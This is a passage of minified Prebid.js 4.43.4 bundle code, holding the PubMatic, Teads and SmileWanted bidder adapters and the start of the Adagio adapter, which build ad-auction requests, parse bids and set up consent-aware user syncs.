n={pos:0,w:e.params.width,h:e.params.height,topframe:t.inIframe()?0:1},t.isArray(s)&&s.length>1&&((s=s.splice(1,s.length-1)).forEach((function(e){u.push({w:e[0],h:e[1]})})),n.format=u),o.banner=n;return function(e,r){var n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ui(Object(r),!0).forEach((function(t){Mi(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ui(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},t.deepAccess(r,"ortb2Imp.ext.data"));Object.keys(n).forEach((function(r){"pbadslot"===r?"string"==typeof n[r]&&n[r]&&t.deepSetValue(e,"ext.data.pbadslot",n[r]):"adserver"===r?["name","adslot"].forEach((function(r){var i=t.deepAccess(n,"adserver.".concat(r));"string"==typeof i&&i&&(t.deepSetValue(e,"ext.data.adserver.".concat(r.toLowerCase()),i),"adslot"===r&&t.deepSetValue(e,"ext.dfp_ad_unit_code",i))})):t.deepSetValue(e,"ext.data.".concat(r),n[r])}))}(o,e),function(e,t){var r=-1;"function"!=typeof t.getFloor||c.vc.getConfig("pubmatic.disableFloors")||[E.Mk,E.pX,E.B5].forEach((function(n){if(e.hasOwnProperty(n)){var i=t.getFloor({currency:e.bidfloorcur,mediaType:n,size:"*"});if("object"===Ni(i)&&i.currency===e.bidfloorcur&&!isNaN(parseInt(i.floor))){var o=parseFloat(i.floor);r=-1==r?o:Math.min(o,r)}}}));e.bidfloor&&(r=Math.max(r,e.bidfloor));e.bidfloor=!isNaN(r)&&r>0?r:Gi}(o,e),o.hasOwnProperty(E.Mk)||o.hasOwnProperty(E.B5)||o.hasOwnProperty(E.pX)?o:Gi}function ho(e,r){var n=null,i=t.deepAccess(e,"0.userId.flocId");if(i&&i.id)switch(r){case ro.SEGMENT:n={id:"FLOC",name:"FLOC",ext:{ver:i.version},segment:[{id:i.id,name:"chrome.com",value:i.id.toString()}]};break;case ro.EID:default:n={source:"chrome.com",uids:[{atype:1,id:i.id,ext:{ver:i.version}}]}}return n}function yo(e){return!0===t.isArray(e)&&e.length>0}t._each(Zi,(function(e){so[e.ID]=e.KEY})),t._each(Zi,(function(e){co[e.KEY]=e}));var _o={code:Li,gvlid:76,supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){if(e&&e.params){if(!t.isStr(e.params.publisherId))return t.logWarn(qi+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.pX)){var r=t.deepAccess(e.mediaTypes,"video.mimes"),n=t.deepAccess(e,"params.video.mimes");if(!1===yo(r)&&!1===yo(n))return t.logWarn(qi+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!e.mediaTypes[E.pX].hasOwnProperty("context"))return t.logError("".concat(qi,": no context specified in bid. Rejecting bid: "),e),!1;if("outstream"===e.mediaTypes[E.pX].context&&!t.isStr(e.params.outstreamAU)&&!e.hasOwnProperty("renderer")&&!e.mediaTypes[E.pX].hasOwnProperty("renderer"))return t.logError("".concat(qi,': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: '),e),!1}return!0}return!1},buildRequests:function(e,r){var n;r&&r.refererInfo&&(n=r.refererInfo);var i,o=function(e){return{pageURL:e&&e.referer?e.referer:window.location.href,refURL:window.document.referrer}}(n),a=function(e){return{id:""+(new Date).getTime(),at:Fi,cur:[Wi],imp:[],site:{page:e.pageURL,ref:e.refURL,publisher:{}},device:{ua:navigator.userAgent,js:1,dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,h:screen.height,w:screen.width,language:navigator.language},user:{},ext:{}}}(o),s="",d=[],u=[];if(e.forEach((function(e){if((i=t.deepClone(e)).params.adSlot=i.params.adSlot||"",lo(i),i.params.hasOwnProperty("video"));else if(!(i.hasOwnProperty("mediaTypes")&&i.mediaTypes.hasOwnProperty(E.B5)||0!==i.params.width||0!==i.params.height))return void t.logWarn(qi+"Skipping the non-standard adslot: ",i.params.adSlot,JSON.stringify(i));o.pubId=o.pubId||i.params.publisherId,(o=function(e,r){var n,i,o;for(n in r.kadpageurl||(r.kadpageurl=r.pageURL),Xi)Xi.hasOwnProperty(n)&&(i=e[n])&&("object"===Ni(o=Xi[n])&&(i=o.f(i,r)),t.isStr(i)?r[n]=i:t.logWarn(qi+"Ignoring param : "+n+" with value : "+Xi[n]+", expects string-value, found "+Ni(i)));return r}(i.params,o)).transactionId=i.transactionId,""===s?s=i.params.currency||Gi:i.params.hasOwnProperty("currency")&&s!==i.params.currency&&t.logWarn(qi+"Currency specifier ignored. Only one currency permitted."),i.params.currency=s,i.params.hasOwnProperty("dctr")&&t.isStr(i.params.dctr)&&d.push(i.params.dctr),i.params.hasOwnProperty("bcat")&&t.isArray(i.params.bcat)&&(u=u.concat(i.params.bcat));var r=bo(i);r&&a.imp.push(r)})),0!=a.imp.length){var l,p;a.site.publisher.id=o.pubId.trim(),oo=o.pubId.trim(),a.ext.wrapper={},a.ext.wrapper.profile=parseInt(o.profId)||Gi,a.ext.wrapper.version=parseInt(o.verId)||Gi,a.ext.wrapper.wiid=o.wiid||r.auctionId,a.ext.wrapper.wv="prebid_prebid_4.43.4",a.ext.wrapper.transactionId=o.transactionId,a.ext.wrapper.wp="pbjs",a.user.gender=o.gender?o.gender.trim():Gi,a.user.geo={},a.user.geo.lat=uo("lat",o.lat),a.user.geo.lon=uo("lon",o.lon),a.user.yob=uo("yob",o.yob),a.device.geo=a.user.geo,a.site.page=o.kadpageurl.trim()||a.site.page.trim(),a.site.domain=(l=a.site.page,(p=document.createElement("a")).href=l,p.hostname),"object"===Ni(c.vc.getConfig("content"))&&(a.site.content=c.vc.getConfig("content")),"object"===Ni(c.vc.getConfig("device"))&&(a.device=ji(a.device,c.vc.getConfig("device"))),t.deepSetValue(a,"source.tid",o.transactionId),-1!==window.location.href.indexOf("pubmaticTest=true")&&(a.test=1),e[0].schain&&t.deepSetValue(a,"source.ext.schain",e[0].schain),r&&r.gdprConsent&&(t.deepSetValue(a,"user.ext.consent",r.gdprConsent.consentString),t.deepSetValue(a,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r&&r.uspConsent&&t.deepSetValue(a,"regs.ext.us_privacy",r.uspConsent),!0===c.vc.getConfig("coppa")&&t.deepSetValue(a,"regs.coppa",1),function(e,r){var n=t.deepAccess(r,"0.userIdAsEids"),i=ho(r,ro.EID);i&&(n||(n=[]),n.push(i)),t.isArray(n)&&n.length>0&&t.deepSetValue(e,"user.eids",n)}(a,e),function(e,r){(r=r.filter((function(e){return"string"==typeof e||(t.logWarn(qi+"bcat: Each category should be a string, ignoring category: "+e),!1)})).map((function(e){return e.trim()})).filter((function(e,r,n){if(e.length>3)return n.indexOf(e)===r;t.logWarn(qi+"bcat: Each category should have a value of a length of more than 3 characters, ignoring category: "+e)}))).length>0&&(t.logWarn(qi+"bcat: Selected: ",r),e.bcat=r)}(a,u),function(e,t){var r=ho(t,ro.SEGMENT);r&&(e.user||(e.user={}),e.user.data||(e.user.data=[]),e.user.data.push(r))}(a,e);var f=c.vc.getConfig("ortb2")||{};return f.site&&t.mergeDeep(a,{site:f.site}),f.user&&t.mergeDeep(a,{user:f.user}),"object"===Ni(c.vc.getConfig("app"))&&(a.app=c.vc.getConfig("app"),a.app.publisher=a.site.publisher,a.app.ext=a.site.ext||Gi,"object"!==Ni(a.app.content)&&(a.app.content=a.site.content||Gi),delete a.site),{method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:JSON.stringify(a),bidderRequest:r}}},interpretResponse:function(e,r){var n=[],i=Wi,o=JSON.parse(r.data),a=o.site&&o.site.ref?o.site.ref:"";try{e.body&&e.body.seatbid&&t.isArray(e.body.seatbid)&&(i=e.body.cur||i,e.body.seatbid.forEach((function(e){e.bid&&t.isArray(e.bid)&&e.bid.forEach((function(s){var c={requestId:s.impid,cpm:(parseFloat(s.price)||0).toFixed(2),width:s.w,height:s.h,creativeId:s.crid||s.id,dealId:s.dealid,currency:i,netRevenue:true,ttl:300,referrer:a,ad:s.adm,pm_seat:e.seat||null,pm_dspid:s.ext&&s.ext.dspid?s.ext.dspid:null,partnerImpId:s.id||""};o.imp&&o.imp.length>0&&o.imp.forEach((function(e){if(s.impid===e.id)switch(function(e,r){if(e.ext&&null!=e.ext.BidType)r.mediaType=io[e.ext.BidType];else{t.logInfo(qi+"bid.ext.BidType does not exist, checking alternatively for mediaType");var n=e.adm,i="",o=new RegExp(/VAST\s+version/);if(n.indexOf('span class="PubAPIAd"')>=0)r.mediaType=E.Mk;else if(o.test(n))r.mediaType=E.pX;else try{(i=JSON.parse(n.replace(/\\/g,"")))&&i.native&&(r.mediaType=E.B5)}catch(e){t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+n)}}}(s,c),c.mediaType){case E.Mk:break;case E.pX:c.width=s.hasOwnProperty("w")?s.w:e.video.w,c.height=s.hasOwnProperty("h")?s.h:e.video.h,c.vastXml=s.adm,function(e,t){var r,n,i;if(t.bidderRequest&&t.bidderRequest.bids){for(var o=0;o<t.bidderRequest.bids.length;o++)t.bidderRequest.bids[o].bidId===e.requestId&&(r=t.bidderRequest.bids[o].params,n=t.bidderRequest.bids[o].mediaTypes[E.pX].context,i=t.bidderRequest.bids[o].adUnitCode);n&&"outstream"===n&&r&&r.outstreamAU&&i&&(e.rendererCode=r.outstreamAU,e.renderer=no.newRenderer(e.rendererCode,i))}}(c,r);break;case E.B5:!function(e,r){if(r.native={},e.hasOwnProperty("adm")){var n="";try{n=JSON.parse(e.adm.replace(/\\/g,""))}catch(e){return void t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+r.adm)}if(n&&n.native&&n.native.assets&&n.native.assets.length>0){r.mediaType=E.B5;for(var i=0,o=n.native.assets.length;i<o;i++)switch(n.native.assets[i].id){case Zi.TITLE.ID:r.native.title=n.native.assets[i].title&&n.native.assets[i].title.text;break;case Zi.IMAGE.ID:r.native.image={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.ICON.ID:r.native.icon={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.SPONSOREDBY.ID:case Zi.BODY.ID:case Zi.LIKES.ID:case Zi.DOWNLOADS.ID:case Zi.PRICE:case Zi.SALEPRICE.ID:case Zi.PHONE.ID:case Zi.ADDRESS.ID:case Zi.DESC2.ID:case Zi.CTA.ID:case Zi.RATING.ID:case Zi.DISPLAYURL.ID:r.native[so[n.native.assets[i].id]]=n.native.assets[i].data&&n.native.assets[i].data.value}r.native.clickUrl=n.native.link&&n.native.link.url,r.native.clickTrackers=n.native.link&&n.native.link.clicktrackers||[],r.native.impressionTrackers=n.native.imptrackers||[],r.native.jstracker=n.native.jstracker||[],r.width||(r.width=Vi),r.height||(r.height=Ki)}}}(s,c)}})),s.ext&&s.ext.deal_channel&&(c.dealChannel=to[s.ext.deal_channel]||null),c.meta={},s.ext&&s.ext.dspid&&(c.meta.networkId=s.ext.dspid),s.ext&&s.ext.advid&&(c.meta.buyerId=s.ext.advid),s.adomain&&s.adomain.length>0&&(c.meta.advertiserDomains=s.adomain,c.meta.clickUrl=s.adomain[0]),e.ext&&e.ext.buyid&&(c.adserverTargeting={hb_buyid_pubmatic:e.ext.buyid}),n.push(c)}))})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t,r,n){var i=""+oo;return r&&(i+="&gdpr="+(r.gdprApplies?1:0),i+="&gdpr_consent="+encodeURIComponent(r.consentString||"")),n&&(i+="&us_privacy="+encodeURIComponent(n)),!0===c.vc.getConfig("coppa")&&(i+="&coppa=1"),e.iframeEnabled?[{type:"iframe",url:"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p="+i}]:[{type:"image",url:"https://image8.pubmatic.com/AdServer/ImgSync?p="+i}]},transformBidParams:function(e,r){return t.convertTypes({publisherId:"string",adSlot:"string"},e)}};(0,mr.dX)(_o);var wo=__webpack_require__(2897),Io={GDPR_APPLIES_PUBLISHER:12,GDPR_APPLIES_GLOBAL:11,GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22},Eo={code:"teads",gvlid:132,supportedMediaTypes:["video","banner"],isBidRequestValid:function(e){var t=!1;if(void 0!==e.params){var r=Oo(wo.getValue(e.params,"placementId")),n=Oo(wo.getValue(e.params,"pageId"));t=r&&n}return t||wo.logError("Teads placementId and pageId parameters are required. Bid aborted."),t},buildRequests:function(e,t){var r,n=e.map(To),i={referrer:Ao(t),pageReferrer:document.referrer,networkBandwidth:(r=window.navigator,r&&r.connection&&r.connection.downlink>=0?r.connection.downlink.toString():""),timeToFirstByte:So(window),data:n,deviceWidth:screen.width,hb_version:"4.43.4"};e[0].schain&&(i.schain=e[0].schain);var o=t.gdprConsent;if(t&&o){var a="boolean"==typeof o.gdprApplies,s="string"==typeof o.consentString,c=a?function(e,t,r){var n=Io.GDPR_APPLIES_PUBLISHER;e?function(e,t){return e&&1===t?e.hasGlobalScope||e.hasGlobalConsent:!(!e||2!==t)&&!e.isServiceSpecific}(t,r)&&(n=Io.GDPR_APPLIES_GLOBAL):n=Io.GDPR_DOESNT_APPLY;return n}(o.gdprApplies,o.vendorData,o.apiVersion):Io.CMP_NOT_FOUND_OR_ERROR;i.gdpr_iab={consent:s?o.consentString:"",status:c,apiVersion:o.apiVersion}}return t&&t.uspConsent&&(i.us_privacy=t.uspConsent),{method:"POST",url:"https://a.teads.tv/hb/bid-request",data:JSON.stringify(i)}},interpretResponse:function(e,t){var r=[];return(e=e.body).responses&&e.responses.forEach((function(e){var t={cpm:e.cpm,width:e.width,height:e.height,currency:e.currency,netRevenue:!0,ttl:e.ttl,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},ad:e.ad,requestId:e.bidId,creativeId:e.creativeId,placementId:e.placementId};e.dealId&&(t.dealId=e.dealId),r.push(t)})),r}};function Ao(e){var t="";return e&&e.refererInfo&&e.refererInfo.referer&&(t=e.refererInfo.referer),t}function So(e){var t=e.performance||e.webkitPerformance||e.msPerformance||e.mozPerformance,r=t&&"function"==typeof t.getEntriesByType&&"[object Function]"===Object.prototype.toString.call(t.getEntriesByType)&&t.getEntriesByType("navigation")[0]&&t.getEntriesByType("navigation")[0].responseStart&&t.getEntriesByType("navigation")[0].requestStart&&t.getEntriesByType("navigation")[0].responseStart>0&&t.getEntriesByType("navigation")[0].requestStart>0&&Math.round(t.getEntriesByType("navigation")[0].responseStart-t.getEntriesByType("navigation")[0].requestStart);if(r)return r.toString();var n=t&&t.timing.responseStart&&t.timing.requestStart&&t.timing.responseStart>0&&t.timing.requestStart>0&&t.timing.responseStart-t.timing.requestStart;return n?n.toString():""}function To(e){var t={},r=wo.getValue(e.params,"placementId"),n=wo.getValue(e.params,"pageId");return t.sizes=function(e){return wo.parseSizesInput(function(e){var t=wo.deepAccess(e,"mediaTypes.video.playerSize"),r=wo.deepAccess(e,"mediaTypes.video.sizes"),n=wo.deepAccess(e,"mediaTypes.banner.sizes");return wo.isArray(n)||wo.isArray(t)||wo.isArray(r)?[n,r,t].reduce((function(e,t){return wo.isArray(t)&&(wo.isArray(t[0])?t.forEach((function(t){e.push(t)})):e.push(t)),e}),[]):e.sizes}(e))}(e),t.bidId=wo.getBidIdParameter("bidId",e),t.bidderRequestId=wo.getBidIdParameter("bidderRequestId",e),t.placementId=parseInt(r,10),t.pageId=parseInt(n,10),t.adUnitCode=wo.getBidIdParameter("adUnitCode",e),t.auctionId=wo.getBidIdParameter("auctionId",e),t.transactionId=wo.getBidIdParameter("transactionId",e),t}function Oo(e){return parseInt(e)>0}(0,mr.dX)(Eo);var xo={code:"smilewanted",aliases:["smile","sw"],supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!(!e.params||!e.params.zoneId)},buildRequests:function(e,r){return e.map((function(e){var n={zoneId:e.params.zoneId,currencyCode:c.vc.getConfig("currency.adServerCurrency")||"EUR",tagId:e.adUnitCode,sizes:e.sizes.map((function(e){return{w:e[0],h:e[1]}})),transactionId:e.transactionId,timeout:c.vc.getConfig("bidderTimeout"),bidId:e.bidId,prebidVersion:"4.43.4"},i=function(e){if(t.isFn(e.getFloor)){var r=e.getFloor({currency:"USD",mediaType:"banner",size:e.sizes.map((function(e){return{w:e[0],h:e[1]}}))});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return parseFloat(r.floor)}return null}(e);return i&&(n.bidfloor=i),e.params.bidfloor&&(n.bidfloor=e.params.bidfloor),r&&r.refererInfo&&(n.pageDomain=r.refererInfo.referer||""),r&&r.gdprConsent&&(n.gdpr_consent=r.gdprConsent.consentString,n.gdpr=r.gdprConsent.gdprApplies),{method:"POST",url:"https://prebid.smilewanted.com",data:JSON.stringify(n)}}))},interpretResponse:function(e,r){var n=[],i=e.body;try{if(i){var o=i.dealId||"",a={requestId:JSON.parse(r.data).bidId,cpm:i.cpm,width:i.width,height:i.height,creativeId:i.creativeId,dealId:i.dealId,currency:i.currency,netRevenue:i.isNetCpm,ttl:i.ttl,ad:i.ad};"video_instream"!=i.formatTypeSw&&"video_outstream"!=i.formatTypeSw||(a.mediaType="video",a.vastUrl=i.ad,a.ad=null),"video_outstream"==i.formatTypeSw&&(a.renderer=function(e,r){var n=g.install({id:e.bidId,url:r.OustreamTemplateUrl,loaded:!1});try{n.setRender(Co)}catch(e){t.logWarn("Prebid Error calling setRender on newRenderer",e)}return n}(JSON.parse(r.data),i)),o.length>0&&(a.dealId=o),a.meta={},i.meta&&i.meta.advertiserDomains&&t.isArray(i.meta.advertiserDomains)&&(a.meta.advertiserDomains=i.meta.advertiserDomains),n.push(a)}}catch(e){t.logError("Error while parsing smilewanted response",e)}return n},getUserSyncs:function(e,t,r,n){var i="";r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n)));var o=[];return e.iframeEnabled&&o.push({type:"iframe",url:"https://csync.smilewanted.com"+i}),o}};function Co(e){e.renderer.push((function(){window.SmileWantedOutStreamInit({width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode})}))}(0,mr.dX)(xo);var ko=__webpack_require__(1582),Ro=__webpack_require__(4171);function Do(e){return Do="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Do(e)}function Po(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function zo(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(r),!0).forEach((function(t){Bo(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Po(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Bo(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Do(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Do(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Do(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var jo,Uo="adagio",Mo="Adagio:",No="2.11.0",Lo="1",qo=[E.Mk,E.B5,E.pX],Wo="https://script.4dex.io/localstore.js",Fo="adagioScript",Go=(0,Be.df)(617,"adagio"),Vo=18e5,Ko="AL16XT44Sfp+8SHVF1UdC7hydPSMVLMhsYknKDdwqq+0ToDSJrP0+Qh0ki9JJI2uYm/6VEYo8TJED9WfMkiJ4vf02CW3RvSWwc35bif2SK1L8Nn/GfFYr/2/GG/Rm0vUsv+vBHky6nuuYls20Og0HDhMgaOlXoQ/cxMuiy5QSktp",Ho=65537,Yo="USD",Xo=.1,Jo={mimes:function(e){return Array.isArray(e)&&e.length>0&&e.every((function(e){return"string"==typeof e}))},minduration:function(e){return t.isInteger(e)},maxduration:function(e){return t.isInteger(e)},protocols:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6,7,8,9,10].indexOf(e)}))},w:function(e){return t.isInteger(e)},h:function(e){return t.isInteger(e)},startdelay:function(e){return t.isInteger(e)},placement:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5].indexOf(e)}))},linearity:function(e){return-1!==[1,2].indexOf(e)},skip:function(e){return-1!==[0,1].indexOf(e)},skipmin:function(e){return t.isInteger(e)},skipafter:function(e){return t.isInteger(e)},sequence:function(e){return t.isInteger(e)},battr:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==Array.from({length:17},(function(e,t){return t+1})).indexOf(e)}))},maxextended:function(e){return t.isInteger(e)},minbitrate:function(e){return t.isInteger(e)},maxbitrate:function(e){return t.isInteger(e)},boxingallowed:function(e){return-1!==[0,1].indexOf(e)},playbackmethod:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))},playbackend:function(e){return-1!==[1,2,3].indexOf(e)},delivery:function(e){return-1!==[1,2,3].indexOf(e)},pos:function(e){return-1!==[0,1,2,3,4,5,6,7].indexOf(e)},api:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))}},Qo={};function Zo(){try{if(t.getWindowTop().location.href)return!0}catch(e){return!1}}function $o(){var e=t.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}var ea={getPrintNumber:function(e){return ta.getOrAddAdagioAdUnit(e).printNumber||1},getPageDimensions:function(){if($o()||!Zo())return"";var e=t.getWindowTop(),r=e.document.querySelector("body");if(!r)return"";var n=e.document.documentElement,i=Math.max(r.scrollWidth,r.offsetWidth,n.clientWidth,n.scrollWidth,n.offsetWidth),o=Math.max(r.scrollHeight,r.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight);return"".concat(i,"x").concat(o)},getViewPortDimensions:function(){if(!$o()&&!Zo())return"";var e={w:0,h:0};if($o()){var r=t.getWindowSelf();if("function"!=typeof r.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var n=r.$sf.ext.geom().win;e.w=Math.round(n.w),e.h=Math.round(n.h)}else{var i=t.getWindowTop();if(i.innerWidth)e.w=i.innerWidth,e.h=i.innerHeight;else{var o=i.document;if(!o.querySelector("body"))return"";e.w=o.querySelector("body").clientWidth,e.h=o.querySelector("body").clientHeight}}return"".concat(e.w,"x").concat(e.h)},getDomLoadingDuration:function(){var e,r=-1;if((e=Zo()?t.getWindowTop().performance:t.getWindowSelf().performance)&&e.timing&&e.timing.navigationStart>0){var n=e.timing.domLoading-e.timing.navigationStart;n>0&&(r=n)}return r},getSlotPosition:function(e){var r=e.adUnitElementId,n=e.postBid;if(!r)return"";if(!$o()&&!Zo())return"";var i={x:0,y:0};if($o()){var o=t.getWindowSelf();if("function"!=typeof o.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var a=o.$sf.ext.geom().self;i.x=Math.round(a.t),i.y=Math.round(a.l)}else{if(!Zo())return"";var s,c=t.getWindowTop(),d=c.document;if(!0===n){var u=t.getWindowSelf(),l=u.document.getElementById(r);s=ta.getElementFromTopWindow(l,u)}else s=c.document.getElementById(r);if(!s)return"";var p=s.getBoundingClientRect(),f=d.documentElement,m=d.body,g=d.clientTop||m.clientTop||0,v=d.clientLeft||m.clientLeft||0,b=c.pageYOffset||f.scrollTop||m.scrollTop,h=c.pageXOffset||f.scrollLeft||m.scrollLeft,y=c.getComputedStyle(s,null).display||"block";"none"===y&&(s.style=s.style||{},s.style.display="block",p=s.getBoundingClientRect(),s.style.display=y),i.x=Math.round(p.left+h-v),i.y=Math.round(p.top+b-g)}return"".concat(i.x,"x").concat(i.y)},getTimestampUTC:function(){return Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()},getDevice:function(){var e=t.getWindowSelf().navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?5:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/.test(e)?4:2},getBrowser:function(){var e=t.getWindowSelf(),r=e.navigator.userAgent,n=r.toLowerCase();return/Edge\/\d./i.test(r)?"edge":n.indexOf("chrome")>0?"chrome":n.indexOf("firefox")>0?"firefox":n.indexOf("safari")>0?"safari":n.indexOf("opera")>0?"opera":n.indexOf("msie")>0||e.MSStream?"ie":"unknow"},getOS:function(){var e=t.getWindowSelf().navigator.userAgent.toLowerCase();return e.indexOf("linux")>0?"linux":e.indexOf("mac")>0?"mac":e.indexOf("win")>0?"windows":""},getUrl:function(e){if(e.reachedTop)return e.referer},getUrlFromParams:function(e){var t=e.postBidOptions;if(t&&t.url)return t.url}};var ta={enqueue:function(e){var t=ta.getCurrentWindow();t.ADAGIO=t.ADAGIO||{},t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.queue.push(e)},getOrAddAdagioAdUnit:function(e){var t=ta.getCurrentWindow();return t.ADAGIO=t.ADAGIO||{},t.ADAGIO.adUnits[e]?t.ADAGIO.adUnits[e]:t.ADAGIO.adUnits[e]={}},getPageviewId:function(){var e=ta.getCurrentWindow();return e.ADAGIO=e.ADAGIO||{},e.ADAGIO.pageviewId=e.ADAGIO.pageviewId||t.generateUUID(),e.ADAGIO.pageviewId},computePrintNumber:function(e){var t=1,r=ta.getCurrentWindow();return r.ADAGIO&&r.ADAGIO.adUnits&&r.ADAGIO.adUnits[e]&&r.ADAGIO.adUnits[e].pageviewId===ta.getPageviewId()&&r.ADAGIO.adUnits[e].printNumber&&(t=parseInt(r.ADAGIO.adUnits[e].printNumber,10)+1),t},getDevice:function(){var e=navigator.language?"language":"userLanguage";return{userAgent:navigator.userAgent,language:navigator[e],deviceType:ea.getDevice(),dnt:t.getDNT()?1:0,geo:{},js:1}},getSite:function(e){var r="",n="",i="",o=e.refererInfo;if(Zo()){var a=t.getWindowTop();r=a.location.hostname,n=a.location.href,i=a.document.referrer||""}else if(o.reachedTop){r=t.parseUrl(o.referer).hostname,n=o.referer}else if(o.stack&&o.stack.length&&o.stack[0]){r=t.parseUrl(o.stack[0]).hostname}return{domain:r,page:n,referrer:i}},getElementFromTopWindow:function e(r,n){try{if(t.getWindowTop()===n)return r.getAttribute("id")||r.setAttribute("id","adg-".concat(t.getUniqueIdentifierStr())),r;var i=n.frameElement,o=i.getBoundingClientRect(),a=r.getBoundingClientRect();return o.width===a.width&&o.height===a.height&&e(i,n.parent)}catch(e){return t.logWarn("".concat(Mo),e),!1}},autoDetectAdUnitElementId:function(e){var r=t.getGptSlotInfoForAdUnitCode(e),n=null;return r&&r.divId&&(n=r.divId),n},autoDetectEnvironment:function(){return{2:"desktop",4:"mobile",5:"tablet"}[ea.getDevice()]||"unknown"},getFeatures:function(e,r){var n=e.adUnitCode,i=e.params,o=i.adUnitElementId,a=r.refererInfo;o||t.logWarn("".concat(Mo," unable to get params.adUnitElementId. Continue without tiv."));var s={print_number:ea.getPrintNumber(n).toString(),page_dimensions:ea.getPageDimensions().toString(),viewport_dimensions:ea.getViewPortDimensions().toString(),dom_loading:ea.getDomLoadingDuration().toString(),adunit_position:ea.getSlotPosition(i).toString(),user_timestamp:ea.getTimestampUTC().toString(),device:ea.getDevice().toString(),url:ea.getUrl(a)||ea.getUrlFromParams(i)||"",browser:ea.getBrowser(),os:ea.getOS()};Object.keys(s).forEach((function(e){""===s[e]&&delete s[e]}));var c={};return c[o]={features:s,version:Lo},ta.enqueue({action:"features",ts:Date.now(),data:c}),s},getRefererInfo:Ro.n,adagioScriptFromLocalStorageCb:function(e){try{if(!e)return void t.logWarn("".concat(Mo," script not found."));var r=/^(\/\/ hash: (.+)\n)(.+\n)$/;if(r.test(e)){var n=e.match(r),i=n[2],o=n[3];(0,ko.T)(o,i,Ko,Ho)?(t.logInfo("".concat(Mo," start script.")),Function(e)()):(t.logWarn("".concat(Mo," invalid script found.")),Go.removeDataFromLocalStorage(Fo))}else t.logWarn("".concat(Mo," no hash found.")),Go.removeDataFromLocalStorage(Fo)}catch(e){t.logError(Mo,e)}},getCurrentWindow:function(){return jo||t.getWindowSelf()},supportIObs:function(){var e=ta.getCurrentWindow();return!!(e&&e.IntersectionObserver&&e.IntersectionObserverEntry&&e.IntersectionObserverEntry.prototype&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)},canAccessTopWindow:Zo,isRendererPreferredFromPublisher:function(e){var 